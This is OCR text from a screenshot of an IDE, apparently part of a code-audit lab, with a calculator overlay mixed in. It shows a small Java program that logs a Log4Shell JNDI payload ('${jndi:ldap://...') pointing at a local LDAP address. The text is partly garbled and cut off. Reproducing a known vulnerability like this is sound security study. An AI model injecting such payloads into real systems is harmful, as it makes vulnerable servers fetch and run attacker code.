 应用程序 位置 计算器 74.6% 13.0GB 4.9|1.9K 3月22日 星期五 21:21:29 二月十三日 拼 100 %
IJ L log4j 版本控制 当前文件
项目
log4j ~/Code_Audit/shiro-shiro-root-1.2.4/sample
.idea
src
main
java
org.example
Main
resources
test
target
.gitignore
m pom.xml
外部库
临时文件和控制台
m pom.xml (log4j) Main.java
1 package org.example;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.core.Logger;
5
6 public class Main {
1 个用法
7 private static final Logger logger = (Logger)
8 public static void main(String[] args) {
9
10 System.out.println("Hello world!");
11 logger.error("${jndi:ldap://192.168.146.21
12 }
13 }
m
撤消 编程
二进制 0₈ = 0₁₀ = 0₁₆
63 0000 0000 0000 0000 48
47 0000 0000 0000 0000 32
31 0000 0000 0000 0000 16
15 0000 0000 0000 0000 0
( ) mod π ↓n ↑n ≪ ≫ XOR
C D E F ÷ √ ones twos NOT AND OR
8 9 A B × . xʸ x⁻¹ int log₂ log
4 5 6 7 − = x! |x| frac á
0 1 2 3 + 记忆 fact 64 位
运行 Main
/usr/lib/jvm/jdk1.8.0_102/bin/java ...
ERROR StatusLogger No Log4j 2 configuration file found. Using default configuration (logging o s. Set system property
Hello world!
T IJ PS IJ
log4j > src > main > java > org > example > Main 13:2 LF UTF-8 4 个空格